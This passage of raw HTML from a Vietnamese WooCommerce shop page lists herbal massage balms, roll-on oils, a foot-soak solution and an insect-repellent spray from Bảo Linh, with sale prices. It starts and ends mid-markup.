  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.fancy-underline:after{--wpr-bg-d76d8677-5da7-4667-8ad2-f2817fe34850: url('https://baolinhco.com.vn/wp-content/themes/flatsome/assets/img/underline.png');}.slider-style-shadow .flickity-slider>:before{--wpr-bg-f1d366b1-f26d-4cbb-9d65-e1c928b66183: url('https://baolinhco.com.vn/wp-content/themes/flatsome/assets/img/shadow@2x.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".fancy-underline","style":".fancy-underline:after{--wpr-bg-d76d8677-5da7-4667-8ad2-f2817fe34850: url('https:\/\/baolinhco.com.vn\/wp-content\/themes\/flatsome\/assets\/img\/underline.png');}","hash":"d76d8677-5da7-4667-8ad2-f2817fe34850","url":"https:\/\/baolinhco.com.vn\/wp-content\/themes\/flatsome\/assets\/img\/underline.png"},{"selector":".slider-style-shadow .flickity-slider>*","style":".slider-style-shadow .flickity-slider>:before{--wpr-bg-f1d366b1-f26d-4cbb-9d65-e1c928b66183: url('https:\/\/baolinhco.com.vn\/wp-content\/themes\/flatsome\/assets\/img\/shadow@2x.png');}","hash":"f1d366b1-f26d-4cbb-9d65-e1c928b66183","url":"https:\/\/baolinhco.com.vn\/wp-content\/themes\/flatsome\/assets\/img\/shadow@2x.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.19.1.2" data-wpr-features="wpr_lazyload_css_bg_img wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body class="archive tax-product_tag term-me-sau-sinh term-233 wp-custom-logo wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow parallax-mobile">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P6Z97544"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div data-rocket-location-hash="99bb46786fd5bd31bcd7bdc067ad247a" id="wrapper">

	
	<header data-rocket-location-hash="8cd2ef760cf5956582d03e973259bc0e" id="header" class="header has-sticky sticky-jump">
		<div data-rocket-location-hash="d53b06ca13945ed03e70ba4a94347bcf" class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://baolinhco.com.vn/" title="Đông Nam Dược Bảo Linh - Sản xuất sản phẩm sức khỏe và làm đẹp theo bài thuốc y học cổ truyền" rel="home">
		<img width="512" height="512" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E" class="header_logo header-logo" alt="Đông Nam Dược Bảo Linh" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/logo-bao-linh.png"/><noscript><img width="512" height="512" src="https://baolinhco.com.vn/wp-content/uploads/logo-bao-linh.png" class="header_logo header-logo" alt="Đông Nam Dược Bảo Linh"/></noscript><img  width="512" height="512" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E" class="header-logo-dark" alt="Đông Nam Dược Bảo Linh" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/logo-bao-linh.png"/><noscript><img  width="512" height="512" src="https://baolinhco.com.vn/wp-content/uploads/logo-bao-linh.png" class="header-logo-dark" alt="Đông Nam Dược Bảo Linh"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-medium nav-spacing-medium nav-uppercase" >
              <li id="menu-item-2125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2125 menu-item-design-default"><a href="https://baolinhco.com.vn/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-2835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2835 menu-item-design-container-width menu-item-has-block has-dropdown"><a href="https://baolinhco.com.vn/danh-muc/san-pham/xoa-bop-massage/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">XOA BÓP<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown">
	<section class="section" id="section_2105428299">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row align-middle align-center"  id="row-179541253">


	<div id="col-302877999" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			

	
  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-circle slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

  
	     <div class="product-small col has-hover product type-product post-113 status-publish first instock product_cat-xoa-bop-massage product_tag-bach-ho product_tag-bach-ho-hoat-lac-cao product_tag-bao-linh product_tag-cao-cop-trang product_tag-cao-con-cop product_tag-cao-con-ho product_tag-cao-ho-trang product_tag-cao-xoa-bop product_tag-dung-cu-massage product_tag-dau-cu-la product_tag-dau-cu-la-bach-ho product_tag-dau-cu-la-con-cop product_tag-dau-cu-la-con-ho product_tag-dau-con-ho product_tag-dau-massage product_tag-dau-xoa-bop-con-ho product_tag-hoat-lac-cao product_tag-massage product_tag-xoa-bop has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-22%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">HOT</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/cao-xoa-bop-bach-ho-hoat-lac-cao/" aria-label="Cao xoa bóp Bạch Hổ Hoạt Lạc Cao">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cao xoa bóp Bạch Hổ Hoạt Lạc Cao" decoding="async" fetchpriority="high" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/cao-bach-ho-01-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/cao-bach-ho-01-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/cao-bach-ho-01-1-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/cao-bach-ho-01-1-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cao xoa bóp Bạch Hổ Hoạt Lạc Cao" decoding="async" fetchpriority="high" srcset="https://baolinhco.com.vn/wp-content/uploads/cao-bach-ho-01-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/cao-bach-ho-01-1-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/cao-xoa-bop-bach-ho-hoat-lac-cao/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cao xoa bóp Bạch Hổ Hoạt Lạc Cao</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>45.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 45.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>35.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 35.000&nbsp;&#8363;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1747 status-publish instock product_cat-xoa-bop-massage product_tag-bao-linh product_tag-cham-soc-suc-khoe product_tag-dau-bi-lan product_tag-dau-lan product_tag-dau-lan-thao-duoc product_tag-dau-massage-dang-lan product_tag-lan-sam product_tag-nhan-sam product_tag-tinh-dau has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-28%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">MỚI</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/dau-lan-sam-thao-duoc-bao-linh/" aria-label="Dầu Lăn Sâm Thảo Dược Bảo Linh 10ml">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dầu Lăn Sâm Thảo Dược Bảo Linh 10ml" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/main-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/main-1-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/main-1-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/main-1.jpg 1024w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/main-1-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/main-1-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dầu Lăn Sâm Thảo Dược Bảo Linh 10ml" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/main-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/main-1-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/main-1-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/main-1.jpg 1024w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/dau-lan-sam-thao-duoc-bao-linh/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dầu Lăn Sâm Thảo Dược Bảo Linh 10ml</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>75.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 75.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>54.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 54.000&nbsp;&#8363;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1852 status-publish last instock product_cat-xoa-bop-massage product_tag-bao-linh product_tag-cham-soc-suc-khoe product_tag-dau-bi-lan product_tag-dau-lan product_tag-dau-lan-thao-duoc product_tag-dau-massage-dang-lan product_tag-lan-ngai-cuu product_tag-ngai-cuu product_tag-tinh-dau has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-28%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">MỚI</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/dau-lan-ngai-cuu-thao-duoc-bao-linh/" aria-label="Dầu Lăn Ngải Cứu Thảo Dược Bảo Linh 10ml">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dầu Lăn Ngải Cứu Thảo Dược Bảo Linh 10ml" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/main-3-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/main-3-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/main-3-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/main-3.jpg 1024w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/main-3-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/main-3-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dầu Lăn Ngải Cứu Thảo Dược Bảo Linh 10ml" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/main-3-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/main-3-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/main-3-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/main-3.jpg 1024w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/dau-lan-ngai-cuu-thao-duoc-bao-linh/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dầu Lăn Ngải Cứu Thảo Dược Bảo Linh 10ml</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>75.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 75.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>54.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 54.000&nbsp;&#8363;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1753 status-publish first instock product_cat-xoa-bop-massage product_tag-bao-linh product_tag-cham-soc-suc-khoe product_tag-dau-bi-lan product_tag-dau-lan product_tag-dau-lan-thao-duoc product_tag-dau-massage-dang-lan product_tag-lan-gung product_tag-tinh-dau has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-28%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">MỚI</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/dau-lan-gung-thao-duoc-bao-linh/" aria-label="Dầu Lăn Gừng Thảo Dược Bảo Linh 10ml">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dầu Lăn Gừng Thảo Dược Bảo Linh 10ml" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-500x500.png 500w, https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-768x768.png 768w, https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-1536x1536.png 1536w, https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-2048x2048.png 2048w, https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-100x100.png 100w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-500x500.png" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-500x500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dầu Lăn Gừng Thảo Dược Bảo Linh 10ml" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-500x500.png 500w, https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-768x768.png 768w, https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-1536x1536.png 1536w, https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-2048x2048.png 2048w, https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-100x100.png 100w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/dau-lan-gung-thao-duoc-bao-linh/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dầu Lăn Gừng Thảo Dược Bảo Linh 10ml</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>82.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 82.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>59.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 59.000&nbsp;&#8363;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-424 status-publish instock product_cat-xoa-bop-massage product_tag-bao-linh product_tag-cham-soc-co-the product_tag-cham-soc-suc-khoe product_tag-dung-dich product_tag-me-va-be product_tag-nuoc-ngam-chan product_tag-ngam-chan product_tag-thao-duoc product_tag-tinh-dau has-post-thumbnail sale featured shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/dung-dich-thao-duoc-ngam-chan-bao-linh/" aria-label="Dung Dịch Thảo Dược Ngâm Chân Bảo Linh 70ml và 200ml">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dung dịch thảo dược ngâm chân Bảo Linh" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/dung-dich-thao-duoc-ngam-chan-bao-linh-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/dung-dich-thao-duoc-ngam-chan-bao-linh-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/dung-dich-thao-duoc-ngam-chan-bao-linh-1-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/dung-dich-thao-duoc-ngam-chan-bao-linh-1-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dung dịch thảo dược ngâm chân Bảo Linh" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/dung-dich-thao-duoc-ngam-chan-bao-linh-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/dung-dich-thao-duoc-ngam-chan-bao-linh-1-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/dung-dich-thao-duoc-ngam-chan-bao-linh/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dung Dịch Thảo Dược Ngâm Chân Bảo Linh 70ml và 200ml</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>78.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>163.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span><span class="screen-reader-text">Price range: 78.000&nbsp;&#8363; through 163.000&nbsp;&#8363;</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-6520 status-publish last instock product_cat-xoa-bop-massage has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-32%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">HOT</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/tigre-blanc/" aria-label="Kem Xoa Bóp Tigre Blanc Bảo Linh">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kem Xoa Bóp Tigre Blanc Bảo Linh" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015.jpg 1080w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kem Xoa Bóp Tigre Blanc Bảo Linh" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015.jpg 1080w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/tigre-blanc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Kem Xoa Bóp Tigre Blanc Bảo Linh</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>220.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 220.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>150.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 150.000&nbsp;&#8363;.</span></span>
</div>		</div>
	</div>
		</div>
</div></div>


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_2105428299 {
  padding-top: 30px;
  padding-bottom: 30px;
}
</style>
	</section>
	</div></li>
<li id="menu-item-2836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2836 menu-item-design-container-width menu-item-has-block has-dropdown"><a href="https://baolinhco.com.vn/danh-muc/san-pham/me-be/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">MẸ &#038; BÉ<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown">
	<section class="section" id="section_1224559178">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row align-center"  id="row-1595591155">


	<div id="col-404772258" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	
  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-circle slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

  
	     <div class="product-small col has-hover product type-product post-130 status-publish first instock product_cat-duoi-muoi-va-con-trung product_cat-me-be product_tag-duoi-con-trung product_tag-binh-xit product_tag-chong-muoi product_tag-flyaway product_tag-tinh-dau product_tag-xit-duoi-muoi-va-con-trung product_tag-xua-duoi-muoi has-post-thumbnail sale featured shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-27%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">HOT</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/binh-xit-duoi-muoi-va-con-trung-flyaway/" aria-label="Bình Xịt Đuổi Muỗi và Côn Trùng Fly@way 60ml và 100ml">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bình xịt đuổi muỗi và côn trùng Fly@way" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-510x510.jpg 510w, https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1.jpg 800w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-500x500.jpg" class="attachment-woocommerce_thumbnail 